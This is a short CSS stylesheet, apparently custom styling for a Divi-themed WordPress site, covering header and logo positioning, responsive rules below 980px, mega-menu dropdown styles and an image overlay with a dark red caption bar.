#et_mobile_nav_menu {
    display: none!important;
}
@media (max-width: 980px){
.logo_container{
	    height: 200%!important;

}	
.et_pb_fullwidth_menu .et_pb_row {
    min-height: 81px;
    margin-top: 17%!important;
}	
	#main-header{
height:50px;
 margin-top: 2%;

		
}
}

#logo{
	max-height:100%;
	max-width:100%;
	
}

.second-logo {
    position: absolute !important;
	float:right;
    top: 0;
    left: 50%;
      transform: translateX(-50%);
}

.third-logo {
    position: absolute !important;
    top: 0;
    right: 0;
	height:100%;
}

.logo {
    width: 100%;
}

.fullwidth-menu-nav li.mega-menu>ul>li>a:first-child {
 border-bottom:transparent;
 font-size: 15px;
 margin-top: 15px;
 text-transform: uppercase;
font-weight: 700 !important;
 /*padding-bottom: 20px;*/
}
.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul {
 border-radius: 5px;
 padding-top: 5px;
 text-align: left;
}
.et_pb_fullwidth_menu_1.et_pb_fullwidth_menu .nav li ul {
 border-radius: 5px;
 padding-top: 5px;
 text-align: left;
}
.et-menu-nav li.mega-menu li>a {width: auto !important;}

.overlay {
  position: relative;
  text-align: center;
  color: white;
}
.bottom-centre {
  position: absolute;
  bottom: 6px;
	text-transform: uppercase;
	padding-bottom:10px;
	padding-top:10px;
	left: 0%;
	width:100%;
	background:#9D1A3D;
}
